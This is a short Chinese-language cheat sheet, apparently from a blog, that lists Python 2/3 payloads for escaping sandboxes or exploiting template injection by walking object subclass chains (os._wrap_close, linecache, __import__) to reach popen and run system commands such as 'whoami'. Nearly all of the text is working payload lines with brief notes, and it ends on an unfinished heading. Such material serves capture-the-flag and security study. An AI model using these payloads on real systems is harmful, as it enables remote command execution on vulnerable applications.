 python2、python3通用payload
因为每个环境使用的python库不同 所以类的排序有差异
直接使用popen（python2不行）
os._wrap_close类里有popen。
"".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__['popen']('whoami').read()
"".__class__.__bases__[0].__subclasses__()[128].__init__.__globals__.popen('whoami').read()
使用os下的popen
可以从含有os的基类入手，比如说linecache。
"".__class__.__bases__[0].__subclasses__()
[250].__init__.__globals__['os'].popen('whoami').read()
使用__import__下的os（python2不行）
可以使用__import__的os。
"".__class__.__bases__[0].__subclasses__()
[75].__init__.__globals__.__import__('os').popen('whoami').read()
__builtins__下的多个函数